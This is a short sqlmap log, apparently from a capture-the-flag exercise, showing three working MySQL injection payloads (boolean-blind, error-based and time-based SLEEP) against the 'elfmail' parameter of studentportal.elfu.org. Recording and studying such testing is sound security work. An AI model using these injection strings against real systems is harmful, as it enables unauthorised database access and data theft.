 [08:56:51] [INFO] resuming back-end DBMS 'mysql'
[08:56:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: elfmail (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: elfmail=blaa7@gmail.com' OR NOT 4324=4324#&token=

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: elfmail=blaa7@gmail.com' OR (SELECT 3044 FROM(SELECT COUNT(*),CONCAT(0x717a6b7871,
(SELECT (ELT(3044=3044,1))),0x716b7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GRO
UP BY x)a)-- HUgH&token=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: elfmail=blaa7@gmail.com' AND (SELECT 8853 FROM (SELECT(SLEEP(5)))uuUh)-- YcOf&toke
n=
---
[08:56:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[08:56:52] [INFO] fetched data logged to text files under '/home/dopheide/.sqlmap/output/studen
tportal.elfu.org'